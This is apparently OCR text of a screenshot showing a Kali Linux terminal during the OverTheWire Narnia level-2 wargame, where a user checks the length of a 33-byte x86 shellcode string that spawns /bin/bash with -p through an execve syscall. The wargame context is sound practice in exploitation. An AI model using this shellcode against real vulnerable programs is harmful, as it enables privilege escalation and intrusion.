 kali-linux-2023.4-virtualbox-amd64 (Snapshot 3) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:42
File Actions Edit View Help
narnia2@gibson: /narnia × (pwn_venv)kali@kali: ~/Desktop/Overthewire_Narnia × kali@kali: ~/Desktop/Overthewire_Narnia ×
┌──(kali㉿kali)-[~/Desktop/Overthewire_Narnia]
└─$ python3
Python 3.13.2 (main, Mar 13 2025, 14:29:07) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> len('\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80')
33
>>> ex
Right Ctrl
英
21:42
2025/4/1